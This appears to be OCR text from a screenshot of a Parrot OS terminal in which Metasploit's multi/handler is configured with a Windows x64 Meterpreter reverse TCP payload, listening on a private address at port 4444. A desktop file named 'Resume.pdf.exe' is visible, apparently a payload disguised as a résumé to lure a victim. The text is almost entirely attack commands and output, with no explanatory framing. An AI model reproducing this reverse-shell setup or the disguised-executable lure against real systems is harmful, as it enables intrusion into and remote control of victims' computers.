 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
Exploit target:
Parrot
Id Name
-- ----
0 Wildcard Target
pilot's Home
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 192.168.20.13
lhost => 192.168.20.13
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Resume.pdf.exe
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.20.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/handler) >>